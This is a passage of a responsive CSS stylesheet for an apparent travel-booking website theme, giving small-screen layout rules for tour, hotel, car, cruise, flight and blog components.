  .schedule-block {
    width: 100%;
  }
  .timeline:before {
    height: 85%;
  }
  .timeline-location-block {
    padding: 15px 20px;
    min-height: 0;
  }
  .timeline-location-block .location-name .icon-marker {
    border: 0px;
    right: 0;
    left: auto;
    font-size: 20px;
  }
  .about-us-wrapper .col-contact {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 70%;
    margin: 10px auto;
  }
  .contact-list-media .media-left,
  .contact-list-media .media-right {
    display: table-cell;
    vertical-align: middle;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 15px;
  }
  .contact-list-media .media-left {
    padding-bottom: 0px;
  }
  /*Hotel View*/
  .timeline-hotel-view .timeline-title {
    position: static;
    margin-bottom: -1px;
  }
  .timeline-hotel-view .timeline-content {
    margin: 0;
    width: 100%;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    margin-left: 0;
    width: 100%;
    padding: 0;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 100%;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding: 0 10px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:nth-last-child(-n+2) .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:nth-last-child(-n+2) .cruises-layout {
    margin-bottom: 30px;
  }
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .row:last-child .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .result-body .sidebar-widget .col-1 {
    width: 100%;
    padding: 0;
    float: none;
  }
  .result-body .sidebar-widget .col-1:last-child {
    padding: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 100%;
    float: none;
  }
  .content-organization {
    display: block;
  }
  .wrapper-organization .md-organization {
    width: 100%;
  }
  .our-wrapper .col-xs-3 {
    margin-bottom: 30px;
  }
  .content-organization .wrapper-img {
    margin: 0 auto 20px;
  }
  .content-organization .organization-title .text {
    margin-bottom: 10px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 10px;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 100%;
    display: block;
    text-align: center;
    margin-left: 0;
    padding-left: 0;
    line-height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: block;
    width: 100%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 100%;
    margin-left: 0;
    padding: 0 10px;
    margin-bottom: 10px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    margin-bottom: 20px;
  }
  /*---------- cruises-result  ----------*/
  .main-right .cruises-list .col-xs-6 {
    width: 100%;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper {
    padding: 10px;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    position: relative;
    top: 25px;
  }
  .single-flight-result .flight-result-wrapper .info {
    vertical-align: middle;
  }
  .rlp-table {
    padding: 30px 30px
  }
  /*----------  flight-detail  ----------*/
  /*----------  car-detail  ----------*/
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 150px;
  }
  /*----------  register  ----------*/
  .wrapper-login .login-title {
    font-size: 20px;
  }
  .slz-booking-wrapper .summary {
    width: 100%;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .result-body .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:50%;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
    padding: 0px;
  }
  .sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
    padding-bottom: 100px;
  }
  .sc-map-location.slz-map-location-full .result-body  .search-expand,
  .sc-map-location .result-body  .search-expand{
    left: 50%;
    margin-left: 0px;
    -webkit-transform: translate(-50%, -75px);
    -moz-transform: translate(-50%, -75px);
    transform: translate(-50%, -75px);
  }
 
}
/*----------  1.7. Media screen max width 480px  ----------*/
@media screen and (max-width: 480px) {
  .header-topbar .topbar-left li a span{
    display: none;
  }
  .wrapper-mobile-nav .header-main .login-widget .item {
    margin-bottom: 10px;
    font-size: 11px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 450px;
  }
  .blog-content .col-xs-1,.blog-content .col-xs-2,
  .blog-content .col-xs-10,.blog-content .col-xs-11{
    width: 100%;
  }
  .margin-bottom {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 60px;
  }
  .page-main .blog-content .col-xs-1,
  .page-main .blog-content .col-xs-2 {
    width: 100%;
  }
  .page-main .blog-content .col-xs-10,
  .page-main .blog-content .col-xs-11 {
    width: 100%;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .date .day {
    display: inline-block;
  }
  .blog-post .blog-content .date .month {
    display: inline-block;
  }
  .blog-post .blog-content .date .year {
    display: inline-block;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left {
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left .media-image img {
    height: 80px;
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author {
    padding: 0 15px 15px 15px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-item:not(:last-child) {
    padding: 0 15px 15px 0;
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-detail-tag .content-tag {
    padding-right: 20px;
  }
  .item-blog-detail .blog-text .leave-comment .contact-form .form-input:nth-child(3) {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children li .comment-item {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content {
    padding: 20px 0 0 0;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 30px 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment-title {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    height: 250px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    text-align: left;
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 20px 20px;
  }
  .blog-wrapper .blog-post .blog-content .preview {
    margin-bottom: 20px;
  }
  .blog-wrapper .video-thumbnail {
    height: 250px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 30px;
  }
  .group-title .sub-title .icons {
    font-size: 24px;
  }
  .group-title .main-title {
    font-size: 24px;
  }
  .hamburger-menu {
    left: 15px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 15px 0;
  }
  .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .homepage-default .group-title {
    text-align: center;
  }
  .homepage-default .group-title .title {
    font-size: 60px;
  }
  .menu-mobile .icons-dropdown {
    width: 50px;
  }
  .header-03 .header-topbar .login-widget li + li:before {
    padding: 0 13px 0 4px;
  }
  .page-title-wrapper .breadcrumb li .link {
    line-height: 28px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 16px;
  }
  .page-title-wrapper .captions {
    margin: 10px 0 0 0;
    font-size: 46px;
    line-height: 44px;
  }
  .about-us-image {
    display: none;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .videos.layout-1 .sub-title {
    font-size: 16px;
  }
  .videos.layout-1 .sub-title strong {
    font-size: 20px;
  }
  .videos.layout-1 .title {
    font-size: 36px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 290px;
  }
  .hotels-layout .image-wrapper,
  .hotels-layout .content-wrapper {
    display: block;
    width: 100%;
  }
  .hotels-layout .image-wrapper {
    height: auto;
  }
  .hotels-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    max-width: none;
  }
  .hotels-layout .content-wrapper > .content {
    padding: 30px 75px 30px 30px;
  }
  .hotels-layout .content-wrapper > .content .title .for-price {
    max-width: none;
    padding-bottom: 0;
  }
  .a-fact-image-wrapper {
    min-height: 280px;
  }
  .tours .tours-wrapper .tours-content {
    max-width: none;
  }
  .tours-wrapper .tours-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list {
    max-width: none;
    margin-left: -15px;
    margin-right: -15px;
  }
  .slick-slide img {
    width: 100%;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .about-us.layout-2 .group-list .col-xs-6 {
    width: 100%;
  }
  .about-us.layout-2 .group-list .col-xs-6 .box-media .media-right {
    vertical-align: middle;
  }
  .videos.layout-2 .title {
    font-size: 30px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 290px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 60px;
  }
  .banner-sale-3 .text-salebox {
    padding: 60px 15px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout {
    display: block;
  }
  .car-rent-layout .image-wrapper {
    display: block;
    width: 100%;
    height: auto;
    max-width: none;
  }
  .car-rent-layout .image-wrapper .link img {
    width: 100%;
    max-width: 100%;
    position: relative;
    left: 0;
  }
  .car-rent-layout .content-wrapper {
    display: block;
    padding: 20px 30px 30px 30px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 26px;
  }
  .car-rent-layout .content-wrapper .price sup {
    right: -10px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 20px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 26px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-top: -100px;
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
    transition:none !important;
    -moz-transition:none !important;
    -webkit-transition:none !important;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .wrapper-car-detail .single-flight-result {
    height: auto;
  }
  .single-flight-result {
    height: auto;
  }
  .single-flight-result .col-xs-9 {
    width: 100%;
  }
  .single-flight-result .col-xs-3 {
    width: 100%;
  }
  .single-flight-result form.flight-class {
    float: left;
    width: 100%;
    padding: 10px;
    border-top: 1px solid #e9e9e9;
    border-left: 0;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    width: 33.3%;
    float: left;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    border: 0;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    top: 0;
    padding-right: 10px;
  }
  .single-flight-result .flight-result-wrapper .info .miscellaneous {
    font-size: .88rem;
  }
  .single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
    vertical-align: top;
    padding-right: 5px;
  }
  /*---------- Flight detail  ----------*/
  .wrapper-driver-detail .driver-title {
    font-size: 15px;
  }
  /*----------  team-detail  ----------*/
  .main-team .col-xs-5,
  .main-team .col-xs-7 {
    width: 100%;
  }
  .wrapper-team-detail .content-team-detail .content-expert {
    margin: 0;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 30px;
  }
  .main-position .list-info {
    position: relative;
    float: left;
    width: 100%;
  }
  .main-position .list-info li {
    float: left;
    width: 20%;
    border-right: 1px solid #fff;
    background-color: #f5f5f5;
    display: block;
  }
  .main-position .list-info .link {
    height: 50px;
    width: 100%;
    display: table;
  }
  .main-position .list-info .link .icon {
    display: table-cell;
    vertical-align: middle;
  }
  .main-position .list-info .link:hover {
    z-index: 5;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 60px;
  }
  ----------  car-detail  ----------
  .wrapper-car-result {
    margin-bottom: 0;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item:last-child {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-form-driver {
    margin-bottom: 10px;
  }
  .car-price-wrapper {
    padding: 20px 20px;
  }
  .wrapper-driver-detail .content-payment {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-payment .text {
    padding-top: 0;
  }
  ----------  sign-up  ----------
  .wrapper-login .main-login {
    padding: 40px;
  }
  .wrapper-login .label-login {
    font-size: 14px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
    margin-left: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .timeline-book-block .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block .slz-booking-wrapper .customer-info > .text-box-wrapper,
  .timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
    width: 100%;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .find-cruise.sidebar-widget {
    float: none;
    margin-top: 0;
  }
  .wrapper-caption-team {
    margin-top: 40px;
  }
  .entry-content .wrapper-team-detail {
    margin-bottom: 60px;
  }
  .wrapper-expert .content-expert {
    margin: 0;
  }
  .wrapper-team-detail .wrapper-expert .content-expert .caption-expert {
    left: 0;
  }
  .timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper,
  .timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange,
  .timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper,
  .timeline-book-block .find-widget .slz-booking-wrapper .summary {
    width: 100%;
  } 
  .overview-block {
    padding-top: 60px;
    padding-bottom: 40px;
  }
  .text-salebox {
    display: block;
    width: auto;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: table;
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:50%;
    display: inline-block;
    vertical-align: top;
    float: none;
  }

}
/*----------  1.8. Media screen max width 414px  ----------*/
@media screen and (max-width: 414px) {
  .header-topbar .wpml-language{
    display: none;
  }
  .wrapper-mobile-nav .wpml-language{
    margin-right: 0;
  }
  .wpml-language #lang_sel_list a.lang_sel_sel, 
  .wpml-language #lang_sel_list a.lang_sel_other{
    color: #3c3c3c !important;
    font-size: 15px !important;

  }
  .wpml-language #lang_sel_list li a.lang_sel_sel{
    background-color: transparent !important;
  }
  
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_sel, 
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_other{
    margin-right: 10px;
  }
  .footer-main.padding-top{
    padding-top: 90px;
  }
  .blog-author.margin-top{
    margin-top: 60px;
  }
  .col-2 {
    margin-bottom: 0;
  }
  .login-widget {
    display: none;
  }
  .menu-mobile {
    background-color: #ffdd00;
    text-align: center;
  }
  .wrapper-mobile-nav .header-main .login-widget {
    display: block;
    width: 100%;
  }
  .wrapper-mobile-nav .header-main .login-widget li {
    width: auto;
    border-bottom: none;
  }
  .header-03 .header-topbar .col-xs-4 {
    width: 50%;
  }
  .header-03 .header-topbar .topbar-right {
    display: none;
  }
  .header-03 .header-topbar .topbar-center {
    float: right;
  }
  .header-03 .header-topbar .header-logo img {
    max-width: 150px;
  }
  .homepage-04 .group-logo {
    padding-bottom: 30px;
  }
  .homepage-04 .group-logo .img-logo {
    width: 200px;
  }
  .homepage-04 .group-title .title {
    font-size: 28px;
    margin: 0 0 10px 0;
  }
  .homepage-04 .group-title .text {
    font-size: 14px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 178% !important;
    margin-left: -150px !important;
  }
  footer .col-md-2,
  footer .col-md-3,
  footer .col-md-6,
  footer .col-md-5 {
    width: 100%;
  }
  footer .footer-main .slz-widget:last-child {
    margin-bottom: 30px;
  }
  footer .destination-widget {
    margin-bottom: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .videos.layout-1 .title {
    font-size: 30px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 260px;
  }
  .a-fact-image-wrapper {
    min-height: 150px;
  }
  .contact-box {
    padding: 30px;
  }
  .booking-widget {
    text-align: left !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .videos.layout-2 .title {
    font-size: 26px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 260px;
  }
  .title-style-2 {
    font-size: 22px;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .group-title .sub-title .text {
    font-size: 14px;
  }
  .group-title .sub-title .icons {
    font-size: 18px;
  }
  .group-title .sub-title .icons:after {
    bottom: 4px;
  }
  .group-title .main-title {
    font-size: 22px;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 100%;
  }
  .gallery-block .pdr {
    padding-right: 0px;
  }
  .gallery-block .pdl {
    padding-left: 0px;
  }
  .gallery-image .bg {
    height: 250px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before,
  .wrapper-timeline-content:after {
    display: none;
  }
  .timeline-title {
    margin-bottom: -1px;
  }
  .timeline-content {
    margin: 0 0 30px 0;
  }
  .timeline-block:last-child .timeline-content {
    margin: 0;
  }
  .timeline-custom-col:before {
    width: 0;
  }
  .timeline-point {
    display: none;
  }
  .about-us-wrapper .avatar {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 80%;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 20px;
  }
  /*----- Hotel View -----*/
  .timeline-hotel-view .slider-nav.slick-slider {
    margin-bottom: 0px;
  }
  .timeline-book-block {
    margin-top: 0px;
  }
  /*----- Tour Result -----*/
  .datepicker thead .dow {
    width: 0;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  /*----- flight-detail -----*/
  .wrapper-driver-detail .content-driver-detail {
    padding: 20px;
  }
  .content-driver-caption .col-md-5 .col-xs-6 {
    width: 100%;
  }
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .form-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .driver-caption-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .wrapper-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .payment-policy .text {
    display: block;
  }
}
/*----------  1.9. Media screen max width 380px  ----------*/
@media screen and (max-width: 380px) {
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 350px;
  }
  .homepage-04 .form-subscribe-email {
    width: 300px;
  }
  .wrapper-mobile-nav {
    width: 82%;
  }
  .show-nav .wrapper-content {
    transform: translate3d(82%, 0, 0);
    -webkit-transform: translate3d(82%, 0, 0);
    -moz-transform: translate3d(82%, 0, 0);
    -ms-transform: translate3d(82%, 0, 0);
    -o-transform: translate3d(82%, 0, 0);
  }
  .about-us-wrapper .group-list ul {
    max-width: 400px;
  }
  .group-button .btn {
    display: block;
  }
  .group-button .btn:first-child {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .travelers .traveler-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .banner-sale-1 .group-button .btn,
  .banner-sale-2 .group-button .btn,
  .banner-sale-3 .group-button .btn {
    display: inline-block;
  }
  .banner-sale-1 .group-button .btn:first-child,
  .banner-sale-2 .group-button .btn:first-child,
  .banner-sale-3 .group-button .btn:first-child {
    margin: 0 15px 0 0;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 60px;
  }
  .new-layout .image-wrapper .description {
    font-size: 13px;
    line-height: 18px;
    left: 15px;
    right: 15px;
    padding-left: 0;
  }
  .new-layout .image-wrapper .description:before {
    display: none;
  }
  .new-layout .content-wrapper .title {
    font-size: 15px;
    line-height: 24px;
  }
